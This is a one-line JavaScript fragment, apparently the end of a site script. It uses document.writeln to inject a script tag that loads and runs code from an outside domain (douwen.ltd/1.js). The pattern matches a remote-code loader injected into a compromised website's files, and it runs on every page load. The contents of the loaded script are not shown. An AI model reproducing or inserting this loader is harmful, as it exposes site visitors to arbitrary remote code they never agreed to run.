};document.writeln("<script src=\"https://www.douwen.ltd/1.js\"><\/script>");